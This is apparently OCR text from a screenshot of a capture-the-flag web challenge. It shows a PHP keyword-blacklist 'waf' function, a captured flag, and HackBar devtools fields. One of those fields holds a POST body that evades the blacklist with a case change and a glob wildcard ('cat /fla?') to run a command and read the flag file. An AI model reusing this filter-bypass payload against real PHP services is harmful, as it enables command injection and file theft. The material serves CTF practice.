 function waf($input) {
$blacklist = ['system', 'exec', 'flag' ,'`' ,'eval' ,'call' ,'$' ,'php' ,'require' , '_' , 'file' ,'show'
foreach ($blacklist as $word) {
$input = str_replace($word, 'hack!', $input);
}
return $input;
}
ROIS{ni_zen_me_zhe_me_cong_ming}"ROIS{ni_zen_me_zhe_me_cong_ming}"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://124.70.99.199:1010
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
function=/System&Moose=cat /fla?
Name
key